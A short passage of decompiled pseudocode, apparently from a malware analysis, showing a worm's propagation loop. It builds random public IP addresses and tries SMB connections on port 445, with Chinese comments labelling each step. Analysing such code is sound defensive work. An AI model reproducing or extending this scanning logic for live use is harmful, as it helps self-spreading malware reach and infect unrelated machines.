 0 {
1 do
2 {
3 if ( v1() - v2 > 2400000 )
4 namelen = 1;
5 if ( v1() - v2 > 1200000 )
6 v18 = 1;
7 if ( !namelen )
8 break;
9 if ( a1 >= 32 )
0 break;
1 v6 = rand_num() % 0xFFu;
2 }
3 while ( v6 == 127 || v6 >= 224 );
4 if ( v18 && a1 < 32 )
5 v19 = rand_num() % 0xFFu;
6 v7 = rand_num() % 0xFFu;
7 v8 = rand_num();
8 sprintf(&Dest, aD_D_D_D, v6, v19, v7, v8 % 0xFF);// 随机生成公网IP
9 v9 = inet_addr(&Dest);
0 if ( connect_445(v9, v14, v15) > 0 ) // 尝试链接
1 break;
2 LABEL_23:
3 Sleep(0x64u);